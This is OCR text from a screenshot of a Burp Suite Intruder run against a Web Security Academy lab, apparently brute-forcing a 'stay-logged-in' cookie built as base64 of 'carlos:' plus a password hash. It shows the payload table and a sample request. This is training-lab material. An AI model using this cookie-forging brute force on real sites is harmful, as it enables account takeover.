 4. Intruder attack of https://0a79005403e43f76803bf30f00b700c8.web-security-academy.net - Temporary attack - Not saved to prc
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length My ac... Comment
0 200 8334 1
1 Y2FybG9zOmUxMGFkYzM5NDliY... 200 8334 1
2 Y2FybG9zOjVmNGRjYzNiNWFh... 200 8334 1
3 Y2FybG9zOjI1ZDU1YWQyODNhY... 200 8334 1
4 Y2FybG9zOmQ4NTc4ZWRmOD... 200 8334 1
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 200 8334 1
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 200 8334 1
7 Y2FybG9zOjgxZGM5YmRiNTJkM... 200 8334 1
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 200 8334 1
9 Y2FybG9zOmZjZWE5MjBmNzQ... 200 8334 1
10 Y2FybG9zOjg2MjFmZmRiYzU2O... 200 8334 1
11 Y2FybG9zOjQyOTdmNDRiMTM5... 200 8334 1
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 200 8334 1
13 Y2FybG9zOmU5OWExOGM0Mjh... 200 8334 1
14 Y2FybG9zOjM3YjRlMmQ4Mjkw... 200 8334 1
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a79005403e43f76803bf30f00b700c8.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi; session=
3G3HxLxBC8mM6KHTg3xRcTGFBG29Rppk
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
Search...
0 matches
Finished